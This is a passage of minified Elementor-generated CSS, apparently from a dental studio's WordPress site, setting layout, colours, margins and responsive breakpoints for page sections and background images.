.elementor-element.elementor-element-1c6eb21e.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-361 .elementor-element.elementor-element-1c6eb21e>.elementor-background-slideshow,.elementor-361 .elementor-element.elementor-element-1c6eb21e>.elementor-element-populated,.elementor-361 .elementor-element.elementor-element-1c6eb21e>.elementor-element-populated>.elementor-background-overlay{border-radius:10px 10px 10px 10px}.elementor-361 .elementor-element.elementor-element-1c6eb21e>.elementor-element-populated{box-shadow:0 0 40px 0 rgba(0,0,0,.1);transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:10px 0 -60px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:20px 40px}.elementor-361 .elementor-element.elementor-element-1c6eb21e>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-361 .elementor-element.elementor-element-1c6eb21e{z-index:45}.elementor-361 .elementor-element.elementor-element-6bddd13{margin-top:0;margin-bottom:0;padding:0}.elementor-361 .elementor-element.elementor-element-6956b48b>.elementor-widget-container{padding:0}.elementor-361 .elementor-element.elementor-element-6956b48b .elementor-heading-title{font-family:Roboto,Sans-serif;font-size:30px;font-weight:400;color:#000}.elementor-361 .elementor-element.elementor-element-69f0f9f0>.elementor-widget-container{margin:-17px 0 -18px;padding:0}.elementor-361 .elementor-element.elementor-element-69f0f9f0{color:#000}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-db92c19.elementor-column .elementor-widget-wrap{align-items:center}.elementor-361 .elementor-element.elementor-element-db92c19.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-361 .elementor-element.elementor-element-49def92 .elementor-button{background-color:#08cdcf}.elementor-361 .elementor-element.elementor-element-49def92 .elementor-button:focus,.elementor-361 .elementor-element.elementor-element-49def92 .elementor-button:hover{background-color:var(--e-global-color-9b60950)}.elementor-361 .elementor-element.elementor-element-10ff081c:not(.elementor-motion-effects-element-type-background),.elementor-361 .elementor-element.elementor-element-10ff081c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-9b60950)}.elementor-361 .elementor-element.elementor-element-10ff081c>.elementor-background-overlay{background-image:url("https://www.bellscornersdentalstudio.com/wp-content/uploads/2021/08/background-image.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:.1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-361 .elementor-element.elementor-element-10ff081c{border-style:solid;border-width:0 0 1px;border-color:#e9e9e9;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:100px 30px 30px}.elementor-361 .elementor-element.elementor-element-1797d187{margin-top:0;margin-bottom:0;padding:0}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-77da22d0.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-361 .elementor-element.elementor-element-77da22d0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-361 .elementor-element.elementor-element-73bb4da>.elementor-widget-container{margin:0 0 -57px}.elementor-361 .elementor-element.elementor-element-73bb4da{text-align:center}.elementor-361 .elementor-element.elementor-element-73bb4da .elementor-heading-title{font-family:Roboto,Sans-serif;font-size:26px;font-weight:700;color:var(--e-global-color-ec8eaa7)}.elementor-361 .elementor-element.elementor-element-97adde7{margin-top:-34px;margin-bottom:0;padding:0 0 30px}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-7a28073.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-361 .elementor-element.elementor-element-7a28073.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-361 .elementor-element.elementor-element-0948fce>.elementor-widget-container{margin:20px 0 10px}.elementor-361 .elementor-element.elementor-element-0948fce{text-align:left}.elementor-361 .elementor-element.elementor-element-0948fce img{width:80%}.elementor-361 .elementor-element.elementor-element-1802c23>.elementor-widget-container{margin:-13px 0 0}.elementor-361 .elementor-element.elementor-element-1802c23{font-size:16px;font-weight:300;color:#fff}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-de2c7d9.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-361 .elementor-element.elementor-element-de2c7d9.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-361 .elementor-element.elementor-element-de2c7d9>.elementor-element-populated{margin:0 0 0 40px;--e-column-margin-right:0px;--e-column-margin-left:40px}.elementor-361 .elementor-element.elementor-element-94df918>.elementor-widget-container{margin:0 0 -57px}.elementor-361 .elementor-element.elementor-element-94df918{text-align:center}.elementor-361 .elementor-element.elementor-element-94df918 .elementor-heading-title{font-family:Roboto,Sans-serif;font-size:26px;font-weight:700;color:#fff}.elementor-361 .elementor-element.elementor-element-1d1fc1d{--spacer-size:57px}.elementor-361 .elementor-element.elementor-element-f519e98>.elementor-widget-container{margin:0}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2)}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2)}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2)}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2)}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2)}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-icon i{color:var(--e-global-color-26d56ad);transition:color .3s}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-icon svg{fill:var(--e-global-color-26d56ad);transition:fill .3s}.elementor-361 .elementor-element.elementor-element-f519e98{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-item>a{font-size:var( --e-global-typography-6e8ef27-font-size );font-weight:var(--e-global-typography-6e8ef27-font-weight)}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-text{color:var(--e-global-color-222c90c);transition:color .3s}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-e2735ff.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-361 .elementor-element.elementor-element-e2735ff.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-361 .elementor-element.elementor-element-1cbe052{--spacer-size:54px}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2)}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2)}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2)}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2)}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2)}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-icon i{color:var(--e-global-color-26d56ad);transition:color .3s}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-icon svg{fill:var(--e-global-color-26d56ad);transition:fill .3s}.elementor-361 .elementor-element.elementor-element-ace7341{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-item>a{font-size:var( --e-global-typography-6e8ef27-font-size );font-weight:var(--e-global-typography-6e8ef27-font-weight)}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-text{color:var(--e-global-color-26d56ad);transition:color .3s}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-f662b83.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-361 .elementor-element.elementor-element-f662b83.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-361 .elementor-element.elementor-element-f662b83>.elementor-element-populated{text-align:center}.elementor-361 .elementor-element.elementor-element-c1881ae>.elementor-widget-container{margin:15px 0 0}.elementor-361 .elementor-element.elementor-element-c1881ae{text-align:left}.elementor-361 .elementor-element.elementor-element-c1881ae .elementor-heading-title{font-family:Roboto,Sans-serif;font-size:26px;font-weight:700;color:var(--e-global-color-ec8eaa7)}.elementor-361 .elementor-element.elementor-element-f80962c .elementor-repeater-item-320e991.elementor-social-icon{background-color:var(--e-global-color-secondary)}.elementor-361 .elementor-element.elementor-element-f80962c .elementor-repeater-item-1491259.elementor-social-icon{background-color:var(--e-global-color-secondary)}.elementor-361 .elementor-element.elementor-element-f80962c .elementor-repeater-item-528beee.elementor-social-icon{background-color:var(--e-global-color-secondary)}.elementor-361 .elementor-element.elementor-element-f80962c{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:11px;--grid-row-gap:0px}.elementor-361 .elementor-element.elementor-element-f80962c .elementor-widget-container{text-align:left}.elementor-361 .elementor-element.elementor-element-f80962c>.elementor-widget-container{margin:0;padding:0}.elementor-361 .elementor-element.elementor-element-1411ec76>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-361 .elementor-element.elementor-element-1411ec76{border-style:solid;border-width:1px 0 0;border-color:#fffFFF40;margin-top:40px;margin-bottom:0;padding:30px 0}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-19cf2947.elementor-column .elementor-widget-wrap{align-items:center}.elementor-361 .elementor-element.elementor-element-19cf2947.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-361 .elementor-element.elementor-element-19cf2947.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-361 .elementor-element.elementor-element-19cf2947>.elementor-element-populated{padding:20px 0 0}.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var(--e-global-color-5bf21da)}.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px}.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid}.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px}.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-icon i{transition:color .3s}.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-icon svg{transition:fill .3s}.elementor-361 .elementor-element.elementor-element-2e7f9be1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-item>a{font-size:var( --e-global-typography-50d068e-font-size )}.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-text{color:var(--e-global-color-5bf21da);transition:color .3s}.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#51daf8}.elementor-361 .elementor-element.elementor-element-4c0410f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(17px/2)}.elementor-361 .elementor-element.elementor-element-4c0410f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(17px/2)}.elementor-361 .elementor-element.elementor-element-4c0410f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(17px/2)}.elementor-361 .elementor-element.elementor-element-4c0410f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-17px/2)}.elementor-361 .elementor-element.elementor-element-4c0410f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-17px/2)}.elementor-361 .elementor-element.elementor-element-4c0410f .elementor-icon-list-icon i{color:var(--e-global-color-secondary);transition:color .3s}.elementor-361 .elementor-element.elementor-element-4c0410f .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary);transition:fill .3s}.elementor-361 .elementor-element.elementor-element-4c0410f{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px}.elementor-361 .elementor-element.elementor-element-4c0410f .elementor-icon-list-text{color:var(--e-global-color-26d56ad);transition:color .3s}.elementor-361 .elementor-element.elementor-element-4c0410f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-361 .elementor-element.elementor-element-22d0685>.elementor-widget-container{margin:-21px 0 0}.elementor-361 .elementor-element.elementor-element-22d0685{text-align:center;font-size:var( --e-global-typography-50d068e-font-size );color:#fff}.elementor-361 .elementor-element.elementor-element-b365153{margin-top:0;margin-bottom:0}.elementor-361 .elementor-element.elementor-element-74ee0ff>.elementor-widget-container{padding:0 0 10px}body:not(.rtl) .elementor-361 .elementor-element.elementor-element-74ee0ff{right:0}body.rtl .elementor-361 .elementor-element.elementor-element-74ee0ff{left:0}.elementor-361 .elementor-element.elementor-element-74ee0ff{bottom:0;z-index:1000}.elementor-location-footer:before,.elementor-location-header:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-361 .elementor-element.elementor-element-daeee2f .elementor-heading-title{font-size:3rem}.elementor-361 .elementor-element.elementor-element-b66043d>.elementor-widget-container{margin:0;padding:0 30px}.elementor-361 .elementor-element.elementor-element-2ba8c28{margin-top:0;margin-bottom:0}.elementor-361 .elementor-element.elementor-element-721cdb9 img{width:100%}.elementor-361 .elementor-element.elementor-element-70c2ec6 img{width:100%}.elementor-361 .elementor-element.elementor-element-2fb4cb8 img{width:100%}.elementor-361 .elementor-element.elementor-element-1c6eb21e>.elementor-element-populated{margin:0 0 -60px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-361 .elementor-element.elementor-element-1c6eb21e{z-index:20}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-461d904.elementor-column .elementor-widget-wrap{align-items:center}.elementor-361 .elementor-element.elementor-element-461d904.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-361 .elementor-element.elementor-element-10ff081c{padding:60px 20px 20px;z-index:10}.elementor-361 .elementor-element.elementor-element-1797d187{margin-top:60px;margin-bottom:0}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-77da22d0.elementor-column .elementor-widget-wrap{align-items:center}.elementor-361 .elementor-element.elementor-element-77da22d0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-361 .elementor-element.elementor-element-73bb4da>.elementor-widget-container{margin:11px 0 -47px 190px}.elementor-361 .elementor-element.elementor-element-73bb4da{text-align:center}.elementor-361 .elementor-element.elementor-element-97adde7{margin-top:0;margin-bottom:0}.elementor-361 .elementor-element.elementor-element-0948fce>.elementor-widget-container{margin:-18px 0 0}.elementor-361 .elementor-element.elementor-element-0948fce{text-align:center}.elementor-361 .elementor-element.elementor-element-0948fce img{width:82%}.elementor-361 .elementor-element.elementor-element-1802c23>.elementor-widget-container{margin:0}.elementor-361 .elementor-element.elementor-element-1802c23{text-align:center}.elementor-361 .elementor-element.elementor-element-de2c7d9>.elementor-element-populated{margin:30px 0 0 80px;--e-column-margin-right:0px;--e-column-margin-left:80px}.elementor-361 .elementor-element.elementor-element-94df918>.elementor-widget-container{margin:0 0 5px}.elementor-361 .elementor-element.elementor-element-94df918{text-align:center}.elementor-361 .elementor-element.elementor-element-1d1fc1d{--spacer-size:10px}.elementor-361 .elementor-element.elementor-element-f519e98>.elementor-widget-container{margin:0 0 0 -72px}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-item>a{font-size:var( --e-global-typography-6e8ef27-font-size )}.elementor-361 .elementor-element.elementor-element-e2735ff>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-361 .elementor-element.elementor-element-ace7341>.elementor-widget-container{margin:-43px 0 0}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-item>a{font-size:var( --e-global-typography-6e8ef27-font-size )}.elementor-361 .elementor-element.elementor-element-f662b83>.elementor-element-populated{margin:0 0 0 43px;--e-column-margin-right:0px;--e-column-margin-left:43px}.elementor-361 .elementor-element.elementor-element-c1881ae{text-align:center}.elementor-361 .elementor-element.elementor-element-f80962c .elementor-widget-container{text-align:center}.elementor-361 .elementor-element.elementor-element-f80962c{--icon-size:12px;--grid-column-gap:0px}.elementor-361 .elementor-element.elementor-element-19cf2947>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-item>a{font-size:var( --e-global-typography-50d068e-font-size )}.elementor-361 .elementor-element.elementor-element-22d0685{font-size:var( --e-global-typography-50d068e-font-size )}}@media(max-width:767px){.elementor-361 .elementor-element.elementor-element-b66e948{margin-top:0;margin-bottom:0;padding:30px 0 35px}.elementor-361 .elementor-element.elementor-element-daeee2f .elementor-heading-title{font-size:28px}.elementor-361 .elementor-element.elementor-element-2ba8c28{margin-top:-5px;margin-bottom:0}.elementor-361 .elementor-element.elementor-element-721cdb9 img{width:92%}.elementor-361 .elementor-element.elementor-element-70c2ec6 img{width:92%}.elementor-361 .elementor-element.elementor-element-2fb4cb8 img{width:92%}.elementor-361 .elementor-element.elementor-element-5998a3e8,.elementor-361 .elementor-element.elementor-element-5998a3e8>.elementor-background-overlay{border-radius:15px 15px 15px 15px}.elementor-361 .elementor-element.elementor-element-5998a3e8{margin-top:-173px;margin-bottom:-86px;padding:0 20px}.elementor-361 .elementor-element.elementor-element-1c6eb21e>.elementor-background-slideshow,.elementor-361 .elementor-element.elementor-element-1c6eb21e>.elementor-element-populated,.elementor-361 .elementor-element.elementor-element-1c6eb21e>.elementor-element-populated>.elementor-background-overlay{border-radius:10px 10px 0 0}.elementor-361 .elementor-element.elementor-element-1c6eb21e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-361 .elementor-element.elementor-element-461d904>.elementor-background-slideshow,.elementor-361 .elementor-element.elementor-element-461d904>.elementor-element-populated,.elementor-361 .elementor-element.elementor-element-461d904>.elementor-element-populated>.elementor-background-overlay{border-radius:0 0 15px 15px}.elementor-361 .elementor-element.elementor-element-6956b48b{text-align:center}.elementor-361 .elementor-element.elementor-element-6956b48b .elementor-heading-title{font-size:27px}.elementor-361 .elementor-element.elementor-element-69f0f9f0{text-align:center}.elementor-361 .elementor-element.elementor-element-10ff081c{padding:0 20px 30px;z-index:10}.elementor-361 .elementor-element.elementor-element-5e150f48>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-361 .elementor-element.elementor-element-1797d187{margin-top:-1px;margin-bottom:-1px}.elementor-361 .elementor-element.elementor-element-77da22d0>.elementor-element-populated{padding:60px 0}.elementor-361 .elementor-element.elementor-element-97adde7{margin-top:0;margin-bottom:0}.elementor-361 .elementor-element.elementor-element-7a28073>.elementor-element-populated{padding:10% 0 0}.elementor-361 .elementor-element.elementor-element-1802c23{text-align:center}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-de2c7d9.elementor-column .elementor-widget-wrap{align-items:center}.elementor-361 .elementor-element.elementor-element-de2c7d9.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-361 .elementor-element.elementor-element-de2c7d9.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-361 .elementor-element.elementor-element-de2c7d9>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10% 0 0}.elementor-361 .elementor-element.elementor-element-94df918>.elementor-widget-container{margin:0}.elementor-361 .elementor-element.elementor-element-1d1fc1d{--spacer-size:10px}.elementor-361 .elementor-element.elementor-element-f519e98>.elementor-widget-container{margin:0;padding:0}.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-361 .elementor-element.elementor-element-f519e98 .elementor-icon-list-item>a{font-size:var( --e-global-typography-6e8ef27-font-size )}.elementor-361 .elementor-element.elementor-element-e2735ff>.elementor-element-populated{margin:-44px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-361 .elementor-element.elementor-element-ace7341>.elementor-widget-container{margin:0}.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-361 .elementor-element.elementor-element-ace7341 .elementor-icon-list-item>a{font-size:var( --e-global-typography-6e8ef27-font-size )}.elementor-bc-flex-widget .elementor-361 .elementor-element.elementor-element-f662b83.elementor-column .elementor-widget-wrap{align-items:center}.elementor-361 .elementor-element.elementor-element-f662b83.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-361 .elementor-element.elementor-element-f662b83>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-361 .elementor-element.elementor-element-c1881ae>.elementor-widget-container{margin:30px 0 0}.elementor-361 .elementor-element.elementor-element-c1881ae{text-align:center}.elementor-361 .elementor-element.elementor-element-f80962c .elementor-widget-container{text-align:center}.elementor-361 .elementor-element.elementor-element-f80962c>.elementor-widget-container{margin:0 0 -8px}.elementor-361 .elementor-element.elementor-element-f80962c{--icon-size:20px;--grid-column-gap:13px}.elementor-361 .elementor-element.elementor-element-1411ec76{margin-top:0;margin-bottom:0}.elementor-361 .elementor-element.elementor-element-19cf2947>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 0 0}.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-361 .elementor-element.elementor-element-2e7f9be1 .elementor-icon-list-item>a{font-size:var( --e-global-typography-50d068e-font-size )}.elementor-361 .elementor-element.elementor-element-4c0410f>.elementor-widget-container{margin:0;padding:0}.elementor-361 .elementor-element.elementor-element-22d0685>.elementor-widget-container{margin:0}.elementor-361 .elementor-element.elementor-element-22d0685{text-align:center;font-size:var( --e-global-typography-50d068e-font-size )}}@media(min-width:768px){.elementor-361 .elementor-element.elementor-element-461d904{width:72.952%}.elementor-361 .elementor-element.elementor-element-db92c19{width:27.002%}.elementor-361 .elementor-element.elementor-element-e2735ff{width:20.956%}.elementor-361 .elementor-element.elementor-element-f662b83{width:29.044%}}@media(max-width:1024px) and (min-width:768px){.elementor-361 .elementor-element.elementor-element-77da22d0{width:100%}.elementor-361 .elementor-element.elementor-element-7a28073{width:33%}.elementor-361 .elementor-element.elementor-element-de2c7d9{width:35%}.elementor-361 .elementor-element.elementor-element-e2735ff{width:30%}.elementor-361 .elementor-element.elementor-element-f662b83{width:100%}.elementor-361 .elementor-element.elementor-element-19cf2947{width:100%}.elementor-361 .elementor-element.elementor-element-bf2dff2{width:100%}}.elementor-5268 .elementor-element.elementor-element-222d378:not(.elementor-motion-effects-element-type-background),.elementor-5268 .elementor-element.elementor-element-222d378>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-9b60950)}.elementor-5268 .elementor-element.elementor-element-222d378>.elementor-background-overlay{background-image:url("https://www.bellscornersdentalstudio.com/wp-content/uploads/2022/04/Image-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:.2;transition:background .3s,border-radius .3s,opacity .3s}.elementor-5268 .elementor-element.elementor-element-222d378>.elementor-container{min-height:450px}.elementor-5268 .elementor-element.elementor-element-222d378 .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg )}.elementor-5268 .elementor-element.elementor-element-222d378{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:35px;margin-bottom:0;padding:0}.elementor-5268 .elementor-element.elementor-element-d46f4a3>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-5268 .elementor-element.elementor-element-d46f4a3>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-5268 .elementor-element.elementor-element-32dabd8>.elementor-container{max-width:1083px}.elementor-5268 .elementor-element.elementor-element-32dabd8{margin-top:60px;margin-bottom:0}.elementor-5268 .elementor-element.elementor-element-2cbcdeb{text-align:center}.elementor-5268 .elementor-element.elementor-element-2cbcdeb .elementor-heading-title{font-size:40px;line-height:1.5em;color:#fff}.elementor-5268 .elementor-element.elementor-element-83ec5fd .elementor-icon-list-icon i{color:var(--e-global-color-secondary);transition:color .3s}.elementor-5268 .elementor-element.elementor-element-83ec5fd .elementor-icon-list-icon svg{fill:var(--e-global-color-secondary);transition:fill .3s}.elementor-5268 .elementor-element.elementor-element-83ec5fd{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px}.elementor-5268 .elementor-element.elementor-element-83ec5fd .elementor-icon-list-item>.elementor-icon-list-text,.elementor-5268 .elementor-element.elementor-element-83ec5fd .elementor-icon-list-item>a{font-size:var( --e-global-typography-23800ed-font-size )}.elementor-5268 .elementor-element.elementor-element-83ec5fd .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-5268 .elementor-element.elementor-element-3529a43 .elementor-icon-list-icon{width:14px}.elementor-5268 .elementor-element.elementor-element-3529a43 .elementor-icon-list-icon i{font-size:14px}.elementor-5268 .elementor-element.elementor-element-3529a43 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px}.elementor-5268 .elementor-element.elementor-element-3529a43 .elementor-icon-list-text,.elementor-5268 .elementor-element.elementor-element-3529a43 .elementor-icon-list-text a{color:var(--e-global-color-0223eaa)}.elementor-5268 .elementor-element.elementor-element-8ac3f03{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:104px 0}.elementor-5268 .elementor-element.elementor-element-8ac3f03>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-5268 .elementor-element.elementor-element-7c481e7>.elementor-widget-container{margin:0;padding:0}.elementor-5268 .elementor-element.elementor-element-7c481e7 .elementor-nav-menu .elementor-item{font-weight:500}.elementor-5268 .elementor-element.elementor-element-7c481e7 .elementor-nav-menu--main .elementor-item{color:#507ba1;fill:#507BA1;padding-left:3px;padding-right:3px;padding-top:6px;padding-bottom:6px}.elementor-5268 .elementor-element.elementor-element-7c481e7 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-5268 .elementor-element.elementor-element-7c481e7 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-5268 .elementor-element.elementor-element-7c481e7 .elementor-nav-menu--main .elementor-item:focus,.elementor-5268 .elementor-element.elementor-element-7c481e7 .elementor-nav-menu--main .elementor-item:hover{color:#153f65;fill:#153F65}.elementor-5268 .elementor-element.elementor-element-7c481e7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#153f65}.elementor-5268 .elementor-element.elementor-element-7c481e7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 )}.elementor-5268 .elementor-element.elementor-element-7c481e7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:0}.elementor-5268 .elementor-element.elementor-element-9a44b65>.elementor-element-populated{padding:0 0 0 8%}.elementor-5268 .elementor-element.elementor-element-948e9d6>.elementor-widget-container{margin:0;padding:0 0 30px}.elementor-5268 .elementor-element.elementor-element-948e9d6{text-align:left}.elementor-5268 .elementor-element.elementor-element-948e9d6 img{border-radius:10px 10px 10px 10px;box-shadow:0 0 40px 0 rgba(0,0,0,.1)}.elementor-5268 .elementor-element.elementor-element-44fc76d .elementor-button{background-color:var(--e-global-color-e48a9c2)}.elementor-5268 .elementor-element.elementor-element-44fc76d .elementor-button:focus,.elementor-5268 .elementor-element.elementor-element-44fc76d .elementor-button:hover{background-color:var(--e-global-color-5bc9cb4)}.elementor-5268 .elementor-element.elementor-element-44fc76d>.elementor-widget-container{margin:30px 0 0;padding:0}.elementor-5268 .elementor-element.elementor-element-b41b4f4{padding:10px 30px 50px}.elementor-5268 